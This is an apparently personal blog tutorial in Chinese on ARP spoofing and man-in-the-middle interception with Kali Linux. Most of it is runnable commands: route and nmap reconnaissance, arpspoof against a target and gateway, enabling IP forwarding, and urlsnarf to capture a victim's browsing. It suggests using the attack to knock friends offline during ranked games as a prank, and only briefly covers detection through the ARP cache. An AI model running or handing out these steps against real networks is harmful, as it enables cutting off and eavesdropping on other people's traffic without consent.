arp欺騙和中間人攻擊

arp通訊協定(Address Resolution Protocol)的作用是告訴目標這個ip地址對應這個mac地址,而arp欺騙就是利用給目標錯的arp封包讓目標把流量傳到錯誤的地方。

kali linux字帶了arpspoof工具,可以用來執行arp欺騙攻擊。



先取得網關地址

ex:route -n



然後用nmap掃描同網段下的地址。

ex:nmap -sP 192.168.0.0/24

然後就可以開始arp欺騙了。

arpspoof -i 使用的網卡 -t 網關ip 目標ip

這個指令會告訴網關目標系統的mac地址是你的地址,所以目標會把你當做目標系統,然後目標系統就會斷線。

ex:arpspoof -i wlan0 -t 192.168.0.1 192.168.0.16



雖然顯示有連上網但就是動不了,因爲網關的回應沒有傳回來。

可以用這招來惡整朋友,在他們打排位的時候。

下次遇到這種情況雖然可能會錯但可以大聲喊出來,這是替身arp欺騙攻擊!!

還可以用路由轉發模式來獲得目標上網資訊,也就是中間人攻擊MITM (Man In The Middel)。

ex:

sudo su

echo 1 > /proc/sys/net/ipv4/ip_forward

開啟路由轉發不會回傳任何訊息。

照抄上一次

ex:arpspoof -i wlan0 -t 192.168.0.1 192.168.0.19

再一次,這次arpspoof的順序要反過來,因為這次要欺騙目標系統網關是你。

ex:arpspoof -i wlan0 -t 192.168.0.19 192.168.0.1

這樣網關認為目標系統是你,目標系統認為網關是你這樣你就是那個中間人了。



在目標主機中打上arp -a | findstr 關鍵字(查看apr緩存內涵關鍵字的內容)。

如果不同ip mac地址卻相同那,arp緩存就已經中毒了。

這時候就真的是替身arp欺騙攻擊。

因為有開啟路由轉發所以目標還是可以上網。



用urlsnarf -i 網路卡 來取得目標上網的網址。

http://www.bon.gov.au 是奧州的天氣網站。

為什麼要用這個呢?

因為它沒有加密(http),沒加密(http)的資料是用明文傳輸,如果加密(https)的話,就是用密文傳輸,所以urlsnarf掃不到,要用其他方法。

所以不要亂連網路,也不要用未加密的網站。